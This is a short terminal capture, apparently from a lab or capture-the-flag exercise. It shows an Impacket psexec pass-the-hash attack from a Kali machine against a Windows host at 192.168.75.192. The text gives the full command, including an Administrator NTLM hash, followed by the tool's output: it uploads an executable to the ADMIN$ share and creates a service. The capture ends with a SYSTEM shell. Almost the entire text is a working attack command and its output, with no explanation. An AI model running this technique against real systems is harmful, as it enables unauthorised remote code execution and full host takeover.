 ┌──(kali㉿kali)-[~/Desktop]
└─$ /home/kali/impacket/impacket/bin/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:92937945b518814341de3f726500d4ff "./Administrator"@192.168.75.192
Impacket v0.9.24.dev1+20210618.54810.11f43043 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 192.168.75.192.....
[*] Found writable share ADMIN$
[*] Uploading file MqRGxZYE.exe
[*] Opening SVCManager on 192.168.75.192.....
[*] Creating service vOIg on 192.168.75.192.....
[*] Starting service vOIg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>